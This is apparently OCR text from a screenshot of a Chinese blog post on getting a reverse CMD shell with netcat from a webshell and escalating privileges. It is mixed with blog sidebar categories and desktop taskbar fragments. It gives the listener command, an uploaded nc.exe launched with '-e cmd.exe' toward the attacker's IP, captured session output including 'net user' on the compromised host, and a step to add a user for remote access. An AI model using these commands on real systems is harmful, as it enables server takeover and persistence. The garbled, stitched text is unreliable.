 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
常用链接
我的随笔
我的评论
我的参与
最新评论
我的标签
我的标签
&amp(8)
amp(5)
linux安全加固(2)
XSS(2)
sqlserver权限体系(2)
sql注入(2)
struts2漏洞原理及解决办法(2
)
webshell提权(2)
windows提权(2)
WAF绕过小结(2)
更多
随笔分类
ACCESS(3)
ACTIONSCRIPT语言(2)
ASP语言(14)
C#语言(20)
C++语言(5)
CSRF跨站(14)
C段旁注(1)
C语言(1)
DELPHI语言(2)
DIV+CSS(2)
DNS安全(3)
HTML语言(11)
JAVASCRIPT语言(28)
JAVA语言(23)
LINUX(19)
LINUX渗透提权(14)
middleware(4)
MongoDB(1)
MSF(6)
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
2:然后本地执行nc -vv -lp 52进行反弹
C:\WINDOWS\system32\cmd.exe - nc -vv -lp 52
crosoft Windows XP [版本 5.1.2600]
> 版权所有 1985-2001 Microsoft Corp.
\Documents and Settings\Administrator>nc -vv -lp 52
在监听[任何一个<多个>] 52 ...
3:在shell命令下执行
F:\wwwroot\img\nc.exe -e cmd上传路径 IP(外网IP) 52(这里是本机端口)
命令参数 F:\wwwroot\img\nc.exe -e C:\WINDOWS\system32\cmd.exe 192. --命令集合-- 执行
回显窗口
4:在shell里执行命令后,马上看到本地CMS里已经反弹上去了,执行net user 也是
C:\Documents and Settings\Administrator>nc -vv -lp 52
正在监听[任何一个<多个>] 52 ...
DNS fwd/rev 匹配为: WWW-A5CEC1CB47B != WWW-A5CEC1CB47B.local
连接到 [192.168.0.103] 来自 WWW-A5CEC1CB47B [192.168.0.100] 1033
Microsoft Windows [版本 5.2.3790]
<C> 版权所有 1985-2003 Microsoft Corp.
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET Guest
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
Microsoft Windows [版本 6.1.7601]
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\uti
$ E:\01_SOFT\nc.exe
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:27
2018/7/6